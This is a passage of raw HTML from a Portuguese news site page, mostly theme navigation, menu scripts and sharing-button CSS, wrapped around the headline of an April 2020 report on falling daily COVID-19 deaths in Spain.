        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Mundo" class="entry-crumb" href="https://pressnet.pt/category/mundo/">Mundo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Número de mortes em 24 horas volta a descer em Espanha</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-23415" class="post-23415 post type-post status-publish format-standard has-post-thumbnail hentry category-mundo tag-coronavirus tag-covid-19" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/mundo/">Mundo</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Número de mortes em 24 horas volta a descer em Espanha</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-15T10:06:31+00:00" >April 15, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big 